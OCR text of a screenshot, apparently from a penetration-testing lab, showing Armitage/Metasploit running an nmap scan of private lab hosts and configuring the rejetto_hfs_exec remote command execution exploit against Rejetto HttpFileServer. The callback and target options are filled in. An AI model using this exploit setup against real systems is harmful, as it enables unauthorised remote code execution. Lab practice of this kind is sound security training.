 Armitage View Hosts Attacks Workspaces Help
exploit
windows
http
rejetto_hfs_exec
hfs
10.4.16.135
vic-1
10.4.24.5
vic-2
Console X
msf6 > db_nmap -sS -sV 10.4.16.135
[*] Nmap: Starting Nmap 7.91 ( https://nmap.org ) at 2024-08-15 06:02 IS
[*] Nmap: Nmap scan report for 10.4.16.135
[*] Nmap: Host is up (0.0098s latency).
[*] Nmap: Not shown: 990 closed ports
Rejetto HttpFileServer Remote Command Execution
Rejetto HttpFileServer (HFS) is vulnerable to remote command execution attack due to a
poor regex in the file ParserLib.pas. This module exploits the HFS scripting commands by
using '%00' to bypass the filtering. This module has been tested successfully on HFS 2.3b
over Windows XP SP3, Windows 7 SP1 and Windows 8.
Option Value
EXE::Custom +
HTTPDELAY 10
LHOST 10.10.39.3
LPORT 24678
Proxies
RHOSTS + 10.4.24.5
RPORT 80
SRVHOST 0.0.0.0
SRVPORT 8080
SSL 0
SSLCert
TARGETURI /
Targets: 0 => Automatic